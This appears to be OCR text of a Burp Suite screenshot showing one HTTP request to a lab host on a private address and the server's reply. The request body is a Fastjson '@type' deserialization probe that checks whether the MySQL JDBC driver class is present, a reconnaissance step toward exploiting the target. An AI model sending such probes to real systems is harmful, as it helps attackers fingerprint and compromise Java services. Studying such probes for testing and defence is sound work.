 Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:39988
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: vue_admin_template_token=
11 Connection: close
12 Content-Length: 145
13 Content-Type: application/json;charset=UTF-8
14
15 {
16 "age":25,
17 "name":{
18 "x":{
19 "@type":"java.lang.Character"{
20 "@type":"java.lang.Class",
21 "val":"com.mysql.jdbc.Driver"
22 }
}
23 }
24
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 27
4 Date: Sat, 27 Apr 2024 15:51:26 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"{}"
10 }